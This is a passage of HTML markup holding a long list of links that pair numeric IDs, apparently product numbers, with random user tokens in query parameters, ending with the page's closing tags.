<li><a href="/?pes=1005001808195611&uid=9pnlKJxWDv">1005001808195611</a></li>
<li><a href="/?pes=1005002464805405&uid=X8nVrxvAmo">1005002464805405</a></li>
<li><a href="/?pes=4000702000795&uid=YLRJZZvXuf">4000702000795</a></li>
<li><a href="/?pes=32933394854&uid=iyu6dmiUmH">32933394854</a></li>
<li><a href="/?pes=1005001625188240&uid=jvfFoJO615">1005001625188240</a></li>
<li><a href="/?pes=1005002003912568&uid=27orAsK5Pg">1005002003912568</a></li>
<li><a href="/?pes=32991902601&uid=ma2lucPdEB">32991902601</a></li>
<li><a href="/?pes=1005002180799380&uid=3rdfF48oTn">1005002180799380</a></li>
<li><a href="/?pes=1005002495469758&uid=jTX3XTKzmj">1005002495469758</a></li>
<li><a href="/?pes=4000283146571&uid=WPkrg1RvQi">4000283146571</a></li>
<li><a href="/?pes=1005001869524697&uid=DD3scbphTf">1005001869524697</a></li>
<li><a href="/?pes=4000074791586&uid=liHDksszv1">4000074791586</a></li>
<li><a href="/?pes=4000575724666&uid=YDhpCwP5z5">4000575724666</a></li>
<li><a href="/?pes=32849568306&uid=pyB63o26J0">32849568306</a></li>
<li><a href="/?pes=4001019934828&uid=oW0hlnewa9">4001019934828</a></li>
<li><a href="/?pes=33025916219&uid=mqG3L05sgT">33025916219</a></li>
<li><a href="/?pes=1005001728361320&uid=4CWRDOKjab">1005001728361320</a></li>
<li><a href="/?pes=1005002432708951&uid=yPz1psibww">1005002432708951</a></li>
<li><a href="/?pes=4000822736057&uid=Bax6aEFAmc">4000822736057</a></li>
<li><a href="/?pes=1005001831483531&uid=mRuZkn01io">1005001831483531</a></li>
<li><a href="/?pes=4001081060753&uid=YiVpr0wk5y">4001081060753</a></li>
<li><a href="/?pes=4001227768911&uid=ZFP1pLMeB3">4001227768911</a></li>
<li><a href="/?pes=1005001431704523&uid=Rv9wEq2bEC">1005001431704523</a></li>
<li><a href="/?pes=1005002358053775&uid=jspr8V2F5i">1005002358053775</a></li>
<li><a href="/?pes=4000623876820&uid=N2k7mDIv0t">4000623876820</a></li>
<li><a href="/?pes=1005001447681014&uid=fWq1feISiv">1005001447681014</a></li>
<li><a href="/?pes=1997486874&uid=fUmS2MOUPW">1997486874</a></li>
<li><a href="/?pes=4000589970089&uid=o9uUpexFb3">4000589970089</a></li>
<li><a href="/?pes=1005001982686605&uid=Zhp3uv5Wbp">1005001982686605</a></li>
<li><a href="/?pes=1005001326271567&uid=tqLn35mGFa">1005001326271567</a></li>
<li><a href="/?pes=4001093577807&uid=NdYXpdPZDg">4001093577807</a></li>
<li><a href="/?pes=1005001801127356&uid=8zeoY2MBaw">1005001801127356</a></li>
<li><a href="/?pes=1005001431602947&uid=j5Gxt8OFC8">1005001431602947</a></li>
<li><a href="/?pes=4000614753815&uid=fhTt8Izznw">4000614753815</a></li>
<li><a href="/?pes=32631283549&uid=BLKcMWXLeS">32631283549</a></li>
<li><a href="/?pes=33014279321&uid=mhFaC3Phk1">33014279321</a></li>
<li><a href="/?pes=4000171143306&uid=wPculthFnz">4000171143306</a></li>
<li><a href="/?pes=1005001806411980&uid=ixC2DWyju3">1005001806411980</a></li>
<li><a href="/?pes=1005002395054288&uid=MuaQQ8Ajfb">1005002395054288</a></li>
<li><a href="/?pes=4000204102288&uid=9VkDZwju90">4000204102288</a></li>
<li><a href="/?pes=4000054155800&uid=GEyfPhSmfC">4000054155800</a></li>
<li><a href="/?pes=4001146485765&uid=2hgToPLR58">4001146485765</a></li>
<li><a href="/?pes=1005001817457536&uid=tpcTOJ4vmF">1005001817457536</a></li>
<li><a href="/?pes=1005001302559013&uid=N9mez8Qg2S">1005001302559013</a></li>
<li><a href="/?pes=4000714577759&uid=VssCi2yl9B">4000714577759</a></li>
<li><a href="/?pes=4000174719706&uid=3Ai9EmHHM9">4000174719706</a></li>
<li><a href="/?pes=4001294536269&uid=HEcKVSDV0A">4001294536269</a></li>
<li><a href="/?pes=4000287968905&uid=OiSLMym0mY">4000287968905</a></li>
<li><a href="/?pes=4001271000024&uid=3PLBDdHCK8">4001271000024</a></li>
<li><a href="/?pes=4000809910099&uid=RoBPKP0Dmb">4000809910099</a></li>
<li><a href="/?pes=4000334870320&uid=ImtJEX2Paf">4000334870320</a></li>
<li><a href="/?pes=1005002343156018&uid=ZSnhmTtYbV">1005002343156018</a></li>
<li><a href="/?pes=33006327131&uid=Qnt0rSvSOD">33006327131</a></li>
<li><a href="/?pes=4001229650814&uid=3D8kUaxlxl">4001229650814</a></li>
<li><a href="/?pes=32874470742&uid=KolbRLzCh2">32874470742</a></li>
<li><a href="/?pes=32822560703&uid=Le1XhCVoYE">32822560703</a></li>
<li><a href="/?pes=33011011164&uid=YAf5u2UO6g">33011011164</a></li>
<li><a href="/?pes=4000130630501&uid=h8kOua3FQD">4000130630501</a></li>
<li><a href="/?pes=4000894699471&uid=SHVFx8BOWp">4000894699471</a></li>
<li><a href="/?pes=4001309463189&uid=WBSmIOpf2u">4001309463189</a></li>
<li><a href="/?pes=33064475644&uid=1UPcGzKjG3">33064475644</a></li>
<li><a href="/?pes=1005001392779916&uid=pC1wpPdfdH">1005001392779916</a></li>
<li><a href="/?pes=33055876565&uid=442ITAp1Fy">33055876565</a></li>
<li><a href="/?pes=4000880155028&uid=OpTskIXFTt">4000880155028</a></li>
<li><a href="/?pes=4001201160961&uid=2HPPEhtNYZ">4001201160961</a></li>
<li><a href="/?pes=32845254942&uid=8vPIBhQfFD">32845254942</a></li>
<li><a href="/?pes=4000627046121&uid=4oXn3DQV4A">4000627046121</a></li>
<li><a href="/?pes=1005002219612181&uid=lzgqh3Sojx">1005002219612181</a></li>
<li><a href="/?pes=4000473693172&uid=q3gNSNmgq8">4000473693172</a></li>
<li><a href="/?pes=4000644800113&uid=e87So3qRDj">4000644800113</a></li>
<li><a href="/?pes=4001344372572&uid=awKygAjFZ6">4001344372572</a></li>
<li><a href="/?pes=1005001647212018&uid=yLopDtIIAo">1005001647212018</a></li>
<li><a href="/?pes=33047226054&uid=et9dVoF2mD">33047226054</a></li>
<li><a href="/?pes=4000459574200&uid=dqklWHIqd2">4000459574200</a></li>
<li><a href="/?pes=1005001414139373&uid=tZRIVYI1ZF">1005001414139373</a></li>
<li><a href="/?pes=1005001456101400&uid=xlzYgsPyed">1005001456101400</a></li>
<li><a href="/?pes=32847010548&uid=4Q8cZ0vV6P">32847010548</a></li>
<li><a href="/?pes=4000906646826&uid=SVGaMpMEpD">4000906646826</a></li>
<li><a href="/?pes=4000784116376&uid=Z3tB5J7RSB">4000784116376</a></li>
<li><a href="/?pes=1005002381607711&uid=lP71yZwaPV">1005002381607711</a></li>
<li><a href="/?pes=4001069781221&uid=AeioYtENpA">4001069781221</a></li>
<li><a href="/?pes=1005002774879841&uid=kE4kl7Wfsu">1005002774879841</a></li>
<li><a href="/?pes=1005001965830150&uid=aIY5eG2L3G">1005001965830150</a></li>
<li><a href="/?pes=1005002054790466&uid=fNh26GSt77">1005002054790466</a></li>
<li><a href="/?pes=32836927990&uid=bPPJbPidEn">32836927990</a></li>
<li><a href="/?pes=32864290800&uid=BkyyHvxX2P">32864290800</a></li>
<li><a href="/?pes=1005001962803476&uid=1D3bynEKXP">1005001962803476</a></li>
<li><a href="/?pes=4000515225992&uid=NFKlMrC4t4">4000515225992</a></li>
<li><a href="/?pes=1005001682827786&uid=u5icrQ5dAx">1005001682827786</a></li>
<li><a href="/?pes=1005001370252320&uid=euWwH21gQJ">1005001370252320</a></li>
<li><a href="/?pes=1005002022699168&uid=4NwsVg11zD">1005002022699168</a></li>
<li><a href="/?pes=1005002296993334&uid=19ZmlDVD27">1005002296993334</a></li>
<li><a href="/?pes=32795620780&uid=a8XlAJzqhx">32795620780</a></li>
<li><a href="/?pes=1005001596755781&uid=diSTHNmK0B">1005001596755781</a></li>
<li><a href="/?pes=32885934653&uid=XCJVn21hBL">32885934653</a></li>
<li><a href="/?pes=1005002268212631&uid=RoaIBtYbBy">1005002268212631</a></li>
<li><a href="/?pes=33055546284&uid=aaO99NsujN">33055546284</a></li>
<li><a href="/?pes=1005002053912942&uid=TfcaD5pqaN">1005002053912942</a></li>
<li><a href="/?pes=32998482974&uid=ml4nbZQDlW">32998482974</a></li>
<li><a href="/?pes=32588374653&uid=r5ycD6JJn7">32588374653</a></li>
<li><a href="/?pes=4001107667653&uid=JI1HdBxNJd">4001107667653</a></li>
<li><a href="/?pes=1005002292555734&uid=MZ48fFVr62">1005002292555734</a></li>
<li><a href="/?pes=32965747025&uid=Yis0OleBZ0">32965747025</a></li>
<li><a href="/?pes=4000752001319&uid=QH07xrfPn9">4000752001319</a></li>
<li><a href="/?pes=4000433446871&uid=0rB4Pynqrq">4000433446871</a></li>
<li><a href="/?pes=32967781502&uid=6MApyMoGHW">32967781502</a></li>
<li><a href="/?pes=4000173510480&uid=R2tgANxYtS">4000173510480</a></li>
<li><a href="/?pes=4001152382098&uid=MHjEd8YWZq">4001152382098</a></li>
<li><a href="/?pes=4000300006849&uid=ZQIUVxttvn">4000300006849</a></li>
<li><a href="/?pes=1005001678834542&uid=CZ2pliuYkS">1005001678834542</a></li>
<li><a href="/?pes=4000843984697&uid=eK4xSGdK4o">4000843984697</a></li>
<li><a href="/?pes=1005001690669589&uid=iMC0CJx4Td">1005001690669589</a></li>
<li><a href="/?pes=1005001667539856&uid=MVZWVXiBHu">1005001667539856</a></li>
<li><a href="/?pes=1005002022876408&uid=7lV57Tc8mI">1005002022876408</a></li>
<li><a href="/?pes=1000008198378&uid=TZlw9qNg8H">1000008198378</a></li>
<li><a href="/?pes=4001019357993&uid=Rwn6ezWSTO">4001019357993</a></li>
<li><a href="/?pes=4000346183665&uid=TokhrNNn8I">4000346183665</a></li>
<li><a href="/?pes=33029271734&uid=HWtzQPevFF">33029271734</a></li>
<li><a href="/?pes=1005002211854107&uid=3ulCGOsQbg">1005002211854107</a></li>
<li><a href="/?pes=32953522523&uid=rCVpeAW9T4">32953522523</a></li>
<li><a href="/?pes=32996609548&uid=mLVTOErehm">32996609548</a></li>
<li><a href="/?pes=32960989428&uid=JGcPeSw3az">32960989428</a></li>
<li><a href="/?pes=4001184409240&uid=oJTkJ4pux5">4001184409240</a></li>
<li><a href="/?pes=1005002038121452&uid=fk9hthqk88">1005002038121452</a></li>
<li><a href="/?pes=4000415844747&uid=1VKsVVUBXg">4000415844747</a></li>
<li><a href="/?pes=32963363046&uid=3dm9eaefmz">32963363046</a></li>
<li><a href="/?pes=1005001994630085&uid=7mxAgICAqB">1005001994630085</a></li>
<li><a href="/?pes=4001153233018&uid=L7wX2qnmA7">4001153233018</a></li>
<li><a href="/?pes=1005002217988923&uid=v30Lahqsjq">1005002217988923</a></li>
<li><a href="/?pes=4000838220801&uid=rwktuyfYH9">4000838220801</a></li>
<li><a href="/?pes=32856644219&uid=TSqzlPGlbh">32856644219</a></li>
<li><a href="/?pes=1005002276737452&uid=JfzuDmit3F">1005002276737452</a></li>
<li><a href="/?pes=32881450459&uid=7VgUgVtEMh">32881450459</a></li>
<li><a href="/?pes=1005001844731639&uid=8SxKTiERXn">1005001844731639</a></li>
<li><a href="/?pes=33027489063&uid=JVSOEuqUaL">33027489063</a></li>
<li><a href="/?pes=4000414916698&uid=kJK3X8qB4P">4000414916698</a></li>
<li><a href="/?pes=4000310718230&uid=wfY7J3Uifx">4000310718230</a></li>
<li><a href="/?pes=33009000440&uid=SQ6L81pieo">33009000440</a></li>
<li><a href="/?pes=1005002323670802&uid=O6xNnh7ORg">1005002323670802</a></li>
<li><a href="/?pes=4001364617275&uid=8VNCwJ4K6U">4001364617275</a></li>
<li><a href="/?pes=32957738831&uid=4d9ROK0K3v">32957738831</a></li>
<li><a href="/?pes=32859119854&uid=IcOSzp9abz">32859119854</a></li>
<li><a href="/?pes=4001169841597&uid=EQDt6EdoPw">4001169841597</a></li>
<li><a href="/?pes=4000042966388&uid=d9PdsNoDpR">4000042966388</a></li>
<li><a href="/?pes=4001205365282&uid=wvhz8PicvP">4001205365282</a></li>
<li><a href="/?pes=1005002434284749&uid=Qeob5lnEZN">1005002434284749</a></li>
<li><a href="/?pes=1005002524292168&uid=sfb4MWIGB3">1005002524292168</a></li>
<li><a href="/?pes=33027661338&uid=T6kvUHz24S">33027661338</a></li>
<li><a href="/?pes=1005001626861896&uid=1tkUSK4ekq">1005001626861896</a></li>
<li><a href="/?pes=1005001320144736&uid=tjtBZHeDyK">1005001320144736</a></li>
<li><a href="/?pes=4000343694546&uid=qazQXrVuoT">4000343694546</a></li>
<li><a href="/?pes=4001340864521&uid=wd3zpbBNyW">4001340864521</a></li>
<li><a href="/?pes=1005002636119921&uid=g7s34r7cQa">1005002636119921</a></li>
<li><a href="/?pes=33036231927&uid=Y55quLW5za">33036231927</a></li>
<li><a href="/?pes=1005002497012875&uid=UcuRBdZ9VH">1005002497012875</a></li>
<li><a href="/?pes=4000188188994&uid=ROm9Sm3BB3">4000188188994</a></li>
<li><a href="/?pes=1005002492443451&uid=kOWQpe7RhI">1005002492443451</a></li>
<li><a href="/?pes=4000790189719&uid=xwt6CWky7b">4000790189719</a></li>
<li><a href="/?pes=4000927077791&uid=PenvoF46p5">4000927077791</a></li>
<li><a href="/?pes=1005002150027843&uid=7DCCB9far2">1005002150027843</a></li>
<li><a href="/?pes=33023582542&uid=RNaJRSLBma">33023582542</a></li>
<li><a href="/?pes=1005002592283915&uid=iH865Es1y8">1005002592283915</a></li>
<li><a href="/?pes=1005001615923449&uid=pkyG1mLNkW">1005001615923449</a></li>
<li><a href="/?pes=4000906421680&uid=8Y8pC98pO5">4000906421680</a></li>
<li><a href="/?pes=4001148926138&uid=hPkwQ0xFNo">4001148926138</a></li>
<li><a href="/?pes=4000376896610&uid=zkJoqz9sUI">4000376896610</a></li>
<li><a href="/?pes=1005002094892836&uid=wK2HTltWGs">1005002094892836</a></li>
<li><a href="/?pes=1005002051344592&uid=xwpAMf3AFe">1005002051344592</a></li>
<li><a href="/?pes=1005001727424146&uid=WrmBxfEAAH">1005001727424146</a></li>
<li><a href="/?pes=1005002298259713&uid=D3AQjI3mog">1005002298259713</a></li>
<li><a href="/?pes=32616005756&uid=nsH6Sv6hR0">32616005756</a></li>
<li><a href="/?pes=1005002612811113&uid=H3O1o0liom">1005002612811113</a></li>
<li><a href="/?pes=32872601226&uid=99YK6sa3Y7">32872601226</a></li>
<li><a href="/?pes=4000513391735&uid=INZqZDUlw2">4000513391735</a></li>
<li><a href="/?pes=33034461479&uid=TYOKFU7gJ2">33034461479</a></li>
<li><a href="/?pes=4000941807966&uid=Bjg8ONYa8X">4000941807966</a></li>
<li><a href="/?pes=1005001873544978&uid=jtheBKbIyA">1005001873544978</a></li>
<li><a href="/?pes=4000275504410&uid=BpqZCeEQKw">4000275504410</a></li>
<li><a href="/?pes=4000461132309&uid=YOc5eiGA6I">4000461132309</a></li>
<li><a href="/?pes=4000485274807&uid=gtVEj45krR">4000485274807</a></li>
<li><a href="/?pes=32919637080&uid=JUlbNZJHyP">32919637080</a></li>
<li><a href="/?pes=32909270942&uid=0OSL7mC8aB">32909270942</a></li>
<li><a href="/?pes=1005001585268121&uid=t3PZ3JQe7Y">1005001585268121</a></li>
<li><a href="/?pes=4001281793033&uid=5zpUs2tX1n">4001281793033</a></li>
<li><a href="/?pes=4001197452752&uid=cLRipX2R3B">4001197452752</a></li>
<li><a href="/?pes=1005002324142273&uid=NlVONoCH8F">1005002324142273</a></li>
<li><a href="/?pes=1005001454130280&uid=Hqzr2fKPLs">1005001454130280</a></li>
<li><a href="/?pes=1005001316072352&uid=NeyA95qZQK">1005001316072352</a></li>
<li><a href="/?pes=4000287531472&uid=5wnJXzucks">4000287531472</a></li>
<li><a href="/?pes=1005002794884567&uid=7Kd3htoLlX">1005002794884567</a></li>
<li><a href="/?pes=1005002344823915&uid=QIUVwnaANA">1005002344823915</a></li>
<li><a href="/?pes=32994159225&uid=8U4W7x0Wuu">32994159225</a></li>
<li><a href="/?pes=32730208095&uid=WsDV2DoJEp">32730208095</a></li>
<li><a href="/?pes=1005001507641364&uid=OAUNhGjCDS">1005001507641364</a></li>
<li><a href="/?pes=1005001355733256&uid=O90DNeBUjJ">1005001355733256</a></li>
<li><a href="/?pes=1005001714241558&uid=UUV2AudpL5">1005001714241558</a></li>
<li><a href="/?pes=32956272465&uid=xZ0MmVo3DH">32956272465</a></li>
<li><a href="/?pes=1005002611540754&uid=opP9PPu9qh">1005002611540754</a></li>
<li><a href="/?pes=1005002485727306&uid=cp69PhCiKi">1005002485727306</a></li>
<li><a href="/?pes=4001334867083&uid=7v3RydI9Fa">4001334867083</a></li>
<li><a href="/?pes=33001373827&uid=iD9okE9tIV">33001373827</a></li>
<li><a href="/?pes=32865112387&uid=WbTg9ga2nw">32865112387</a></li>
<li><a href="/?pes=1005001768230619&uid=fThDkUNCKA">1005001768230619</a></li>
<li><a href="/?pes=1005001501508440&uid=OMqvacTlzO">1005001501508440</a></li>
<li><a href="/?pes=1005001979866578&uid=VDTLcx23lU">1005001979866578</a></li>
<li><a href="/?pes=1005001963104126&uid=JGgC052nBv">1005001963104126</a></li>
<li><a href="/?pes=1005002092283714&uid=BeSfGBVYHM">1005002092283714</a></li>
<li><a href="/?pes=1005002063714674&uid=ddvT3NYuBZ">1005002063714674</a></li>
<li><a href="/?pes=1005002098981901&uid=hCpoxVS0Qi">1005002098981901</a></li>
<li><a href="/?pes=4000420720275&uid=k5IpR3CbPI">4000420720275</a></li>
<li><a href="/?pes=4000045392666&uid=MEQL0pE1yu">4000045392666</a></li>
<li><a href="/?pes=1005001877105019&uid=4NNjwtFGr4">1005001877105019</a></li>
<li><a href="/?pes=32999856529&uid=nfneNalDap">32999856529</a></li>
<li><a href="/?pes=32956363258&uid=mF50zveCuh">32956363258</a></li>
<li><a href="/?pes=33057249323&uid=N9hy3eazxu">33057249323</a></li>
<li><a href="/?pes=32947185480&uid=ypFYMtqP6C">32947185480</a></li>
<li><a href="/?pes=4001107894457&uid=0yKOeEetg3">4001107894457</a></li>
<li><a href="/?pes=1005002066683336&uid=K17982JUFB">1005002066683336</a></li>
<li><a href="/?pes=1005001415395434&uid=x5fvPx4B0n">1005001415395434</a></li>
<li><a href="/?pes=4001299603005&uid=8Lf26GSuag">4001299603005</a></li>
<li><a href="/?pes=1005001792169225&uid=D47r0gZrAv">1005001792169225</a></li>
<li><a href="/?pes=4000932272134&uid=uTQnPyVWSw">4000932272134</a></li>
<li><a href="/?pes=1005001598879359&uid=HzafalHOPZ">1005001598879359</a></li>
<li><a href="/?pes=32995796885&uid=FZ2Uq5nuh0">32995796885</a></li>
<li><a href="/?pes=1005002020053169&uid=hMo1J3uAGc">1005002020053169</a></li>
<li><a href="/?pes=4000497982497&uid=dDjhhtYjP6">4000497982497</a></li>
<li><a href="/?pes=1005001373614757&uid=kUqzHivsCw">1005001373614757</a></li>
<li><a href="/?pes=32923183777&uid=ZLRPm9QeEw">32923183777</a></li>
<li><a href="/?pes=1005001962184014&uid=E8jexa3Y8Q">1005001962184014</a></li>
<li><a href="/?pes=1005001704074665&uid=gonOLobYug">1005001704074665</a></li>
<li><a href="/?pes=1005002159868489&uid=ZhfEqHDpTV">1005002159868489</a></li>
<li><a href="/?pes=1005001625677312&uid=25puM5vTQX">1005001625677312</a></li>
<li><a href="/?pes=32802567252&uid=aaeb4y4M7E">32802567252</a></li>
<li><a href="/?pes=32812408737&uid=XCyfcJuNBV">32812408737</a></li>
<li><a href="/?pes=33002778682&uid=XOk2ADbQi4">33002778682</a></li>
<li><a href="/?pes=1005001838853997&uid=2lDGlxyNUP">1005001838853997</a></li>
<li><a href="/?pes=4000007097615&uid=KEIp0HqR6M">4000007097615</a></li>
<li><a href="/?pes=33029951098&uid=Jo4w33dlRa">33029951098</a></li>
<li><a href="/?pes=1005001805172927&uid=MpWkA3SGLr">1005001805172927</a></li>
<li><a href="/?pes=1005002708796338&uid=9yR86ZqStz">1005002708796338</a></li>
<li><a href="/?pes=1005001603674302&uid=G7Rw8tuXKM">1005001603674302</a></li>
<li><a href="/?pes=1005002765461922&uid=AB24EcUVpq">1005002765461922</a></li>
<li><a href="/?pes=4001143483324&uid=FCekc7xWhu">4001143483324</a></li>
<li><a href="/?pes=4001280791144&uid=YWh3xz6Jef">4001280791144</a></li>
<li><a href="/?pes=1005001465509972&uid=75UCR1h8DP">1005001465509972</a></li>
<li><a href="/?pes=32947809971&uid=CW5fDJM5gb">32947809971</a></li>
<li><a href="/?pes=4000223141488&uid=LdAvLMA7Zq">4000223141488</a></li>
<li><a href="/?pes=1005001374993061&uid=ha7UummuNv">1005001374993061</a></li>
<li><a href="/?pes=4000061041520&uid=cjzBtoHrvN">4000061041520</a></li>
<li><a href="/?pes=1005001838948052&uid=FSzjzdjV30">1005001838948052</a></li>
<li><a href="/?pes=4000479651796&uid=7XoNotHwz1">4000479651796</a></li>
<li><a href="/?pes=4001251799874&uid=7U7CDxhYOr">4001251799874</a></li>
<li><a href="/?pes=1005002028275485&uid=OqofWQCriF">1005002028275485</a></li>
<li><a href="/?pes=4001138254048&uid=EzvQvcgsiD">4001138254048</a></li>
<li><a href="/?pes=4000002543077&uid=aLI3PG5NAE">4000002543077</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
